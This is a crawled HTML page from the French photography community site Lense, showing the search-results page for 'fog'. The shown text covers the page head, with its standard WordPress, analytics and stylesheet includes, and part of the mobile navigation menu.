

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/les-lensers/photos/recentes?s=fog
body_size: 21089
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-WKMQ2ZW');</script>
    <!-- End Google Tag Manager -->

    <meta charset="UTF-8"/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://www.lense.fr/xmlrpc.php"/>

    <!--
    EEEEEEEEEEE               EEEE
    EEEEEEEEEEE EEEE   EEEE EEEEEEEE EEEEEEEEEEEEEEEEE
    EEEE         EEEEEEEEE  EEEEEEEE EEEEEEEE EEEEEEEEEE
    EEEEEEEEEE    EEEEEEE     EEEE    EEEE        EEEEEE
    EEEE           EEEEE      EEEE    EEEE    EEEEEEEEEE
    EEEEEEEEEEE  EEEEEEEEE    EEEEEE  EEEE    EEEE EEEEE
    EEEEEEEEEEE EEEE   EEEE   EEEEEE  EEEE     EEEEE EEEE
    -->

    <!-- TITLE -->
    

    <!--noptimize-->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, '') + ' js';
    </script>
    <!--/noptimize-->

    <!-- MOBILE FRIENDLY -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- WORDPRESS HOOK -->
    
<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Vous avez cherché fog | Lense</title>
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Vous avez cherché fog | Lense" />
<meta property="og:url" content="https://www.lense.fr/search/fog/" />
<meta property="og:site_name" content="Lense" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vous avez cherché fog | Lense" />
<meta name="twitter:site" content="@lense" />
<meta name="twitter:image" content="http://www.lense.fr/wp-content/uploads/2016/11/header.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.lense.fr/#organization","name":"Lense","url":"https://www.lense.fr/","sameAs":["https://www.facebook.com/lense.fr/","https://twitter.com/lense"],"logo":{"@type":"ImageObject","@id":"https://www.lense.fr/#logo","inLanguage":"fr-FR","url":"https://www.lense.fr/wp-content/uploads/2015/10/lense-v2-logo.gif","width":480,"height":193,"caption":"Lense"},"image":{"@id":"https://www.lense.fr/#logo"}},{"@type":"WebSite","@id":"https://www.lense.fr/#website","url":"https://www.lense.fr/","name":"Lense","inLanguage":"fr-FR","description":"Lense est une communaut\u00e9 d&#039;amoureux de l&#039;image","publisher":{"@id":"https://www.lense.fr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.lense.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://www.lense.fr/search/fog/#webpage","url":"https://www.lense.fr/search/fog/","name":"Vous avez cherch\u00e9 fog | Lense","isPartOf":{"@id":"https://www.lense.fr/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lense &raquo; Flux pour Photos" href="" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lense.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='extra-content-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-content.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-layout-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-layout.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-header-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-header.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-footer-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-footer.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-mobile-menu-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-mobile-menu.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-form-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-form.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css'  href='https://www.lense.fr/wp-content/plugins/buddypress/bp-templates/bp-legacy/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='extra-bp-override-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-bp-override.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-admin-bar-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-admin-bar.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lense.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://www.lense.fr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.lense.fr/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.lense.fr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jfb-css'  href='https://www.lense.fr/wp-content/plugins/wp-fb-autoconnect/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='extra-custom-share-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-custom-share.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-responsiveimages-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-responsiveimages.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra.slider-css'  href='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/inc/css/extra.slider.css?ver=0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='extra-gallery-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-gallery.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/inc/dist/jquery.fancybox.min.css?ver=0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='extra.fancybox-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra.fancybox.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-ad-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-ad.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-login-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-login.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-registration-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-registration.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-custom-fancybox-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-custom-fancybox.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-interstitial-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-interstitial.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-lensepro-header-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-lensepro-header.css?ver=1769426651' type='text/css' media='all' />
<link rel='stylesheet' id='extra-page-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-page.css?ver=1769425352' type='text/css' media='all' />
<link rel='stylesheet' id='extra-photo-item-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-photo-item.css?ver=1769426653' type='text/css' media='all' />
<link rel='stylesheet' id='extra-photo-list-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-photo-list.css?ver=1769421839' type='text/css' media='all' />
<link rel='stylesheet' id='extra-search-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-search.css?ver=1769421501' type='text/css' media='all' />
<link rel='stylesheet' id='extra-override-custom-share-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-override-custom-share.css?ver=1769426651' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Confirmez-vous\u00a0?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accept\u00e9","close":"Fermer","comments":"commentaires","leave_group_confirm":"Voulez-vous vraiment quitter ce groupe\u00a0?","mark_as_fav":"Mettre en favori","my_favs":"Mes Favoris","rejected":"Rejet\u00e9","remove_fav":"Supprimer le favori","show_all":"Tout afficher","show_all_comments":"Afficher tous les commentaires de cette discussion","show_x_comments":"Afficher tous les commentaires (%d)","unsaved_changes":"Votre profil contient une ou plusieurs informations non sauvegard\u00e9es. Si vous quittez cette page sans les enregistrer, ellles seront perdues.","view":"Afficher","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/js/buddypress.js?ver=5.1.2'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenMax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_responsive_small_width_limit = {"value":"1024"};
var extraResponsiveSizes = {"desktop":"only screen and (min-width: 1025px)","tablet":"only screen and (min-width: 781px) and (max-width: 1024px)","mobile":"only screen and (max-width: 780px)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/assets/js/lib/extra.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/lib/jquery.fracs.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/lib/blur.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/extra.responsiveimages.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/fluidvids.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_common_params = {"theme_url":"https:\/\/www.lense.fr\/wp-content\/themes\/lense","theme_version":"1.2.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/common.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.lense.fr\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-admin/js/password-strength-meter.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/js/password-verify.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/sticky-element.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/search/front/js/search.js?ver=1.2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lense.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lense.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://www.lense.fr/wp-admin/admin-ajax.php';</script>

<meta name="extra:fancybox_title" content="Lense"> <link rel="icon" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-270x270.png" />

    <!--	<script>-->
    <!--		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){-->
    <!--				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),-->
    <!--			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)-->
    <!--		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');-->
    <!---->
    <!--		ga('create', 'UA-77270337-2', 'auto');-->
    <!--		ga('send', 'pageview');-->
    <!---->
    <!--	</script>-->

    <meta name="google-site-verification" content="_qcgmm5z3_DbM4eftWDaMZeXn-xcyot0bc8nEb_ZVbo"/>
    <meta name="theme-color" content="#f50057">
</head>
<body class="bp-legacy search search-results no-js">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKMQ2ZW"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<input id="mobile-menu-switch-manager" type="checkbox">

<div id="mobile-buttons">
	<label for="mobile-menu-switch-manager" id="mobile-menu-switcher" class="mobile-button">
		<span class="mobile-menu-switcher-inner"></span>
	</label>
</div>

<label id="mobile-menu-overlay" for="mobile-menu-switch-manager"></label>

<nav id="mobile-menu-container">
	<div class="inner">
		<header class="mobile-menu-container-header">
			<!-- SITE TITLE (LOGO) -->
							<h2 class="site-title">
					<a href="https://www.lense.fr/" title="Retour à l'accueil">
						<span class="text">Lense</span>
						<svg id="logo-mobile" class="logo">
							<use xlink:href="#icon-logo"></use>
						</svg>
					</a>
				</h2>
					</header>

		<div class="mobile-menu-button-wrapper-top">
					<a href="#" class="font-loader user-link user-button main-popup-trigger mobile-menu-button">
			<svg class="icon"><use xlink:href="#icon-user"></use></svg>
			<span class="text">Se connecter</span>
		</a>
				<a href="#" class="upload-link upload-button mobile-menu-button main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>            <a href="#search-popup-wrapper" class="mobile-menu-button search-link search-button search-trigger">
                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-search"></use></svg></span>
                <span class="text">Rechercher</span>
            </a>
		</div>



		<div class="mobile-menu-container-content">
			<div id="mobile-menu" class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><div class="arrow-wrapper"><a href="https://www.lense.fr/">Accueil</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-571"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/">News</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/actus/">Actus</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-35745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35745"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/photo-mobile/">Photo Mobile</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/inspirations/">Inspirations</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/rencontres/">Rencontres</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/tests/">Tests</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/livres/">Livres</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/pratique/">Pratique</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-55236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55236"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/bon-plan/">Bon plan</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-10226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10226"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/concours/">Concours</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/">Wikilense</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8762"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compact-expert/">Compact Expert</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8748" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8748"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/divers-appareils-photos/">Divers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8741"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bridge/">Bridges</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8738" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8738"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compacts/">Compacts</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-89"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/reflex/">Réflex</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-92"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/hybrides-coi/">Hybrides / COI</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-93"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compacts-experts/">Compacts Experts</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-95"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/tout-terrain/">Tout-Terrain</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
